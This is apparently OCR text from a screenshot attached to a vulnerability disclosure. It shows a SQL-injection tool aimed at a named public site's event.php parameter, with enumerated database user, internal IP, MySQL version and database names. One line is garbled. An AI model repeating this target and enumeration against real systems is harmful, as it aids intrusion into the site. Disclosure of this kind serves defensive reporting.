 Target: http://home.meishichina.com/event.php?classid=6
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto D
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Web Server: MESS
DB Server: MySQL >=5
Resp. Time(avg): 128 ms
Current User: bbsinmsc@10.10.10.236
Sql Version: 5.5.24-log
Current DB: home
System User: bbsinmsc@10.10.10.236
Host Name: db1.AWmshshhihK`bjTnY
Installation dir: /usr/local/mysql
DB User: 'bbsinmsc'@'10.10.10.%'
Data Bases: information_schema
buy
home
user
www.wooyun.org